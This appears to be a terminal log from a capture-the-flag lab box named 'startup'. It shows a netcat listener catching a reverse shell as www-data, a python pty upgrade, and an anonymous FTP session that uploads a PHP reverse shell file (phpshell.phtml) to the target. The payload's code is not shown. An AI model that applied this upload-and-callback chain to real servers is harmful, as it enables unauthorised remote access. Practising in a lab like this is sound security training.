 dan@kumpel:~/reverse_shells$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.249.36 48958
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:31:48 up 31 min,  0 users,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@startup:/$ cd ..
cd ..
www-data@startup:/$ ls
ls
bin   home            lib         mnt         root  srv  vagrant
boot  incidents       lib64       opt         run   sys  var
dev   initrd.img      lost+found  proc        sbin  tmp  vmlinuz
etc   initrd.img.old  media       recipe.txt  snap  usr  vmlinuz.old
www-data@startup:/$
dan@kumpel:~$ ftp  10.10.249.36
dan@kumpel: ~/reverse_shells
Connected to 10.10.249.36.
220 (vsFTPd 3.0.3)
Name (10.10.249.36:dan): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put test.txt
local: test.txt remote: test.txt
229 Entering Extended Passive Mode (|||33780|)
150 Ok to send data.
100% |*****************************************************************************| 5 13.99 KiB/s 00:00 ETA
226 Transfer complete.
5 bytes sent in 00:00 (0.04 KiB/s)
ftp> put reverse-shells/phpshell.phtml
local: reverse-shells/phpshell.phtml remote: reverse-shells/phpshell.phtml
ftp: Can't open `reverse-shells/phpshell.phtml': No such file or directory
ftp> put reverse_shells/phpshell.phtml
local: reverse_shells/phpshell.phtml remote: reverse_shells/phpshell.phtml
229 Entering Extended Passive Mode (|||62896|)
553 Could not create file.
ftp> put phpshell.phtml
local: phpshell.phtml remote: phpshell.phtml
229 Entering Extended Passive Mode (|||32199|)
150 Ok to send data.
100% |*****************************************************************************| 5490 39.36 MiB/s 00:00 ETA
226 Transfer complete.
5490 bytes sent in 00:00 (44.22 KiB/s)
ftp>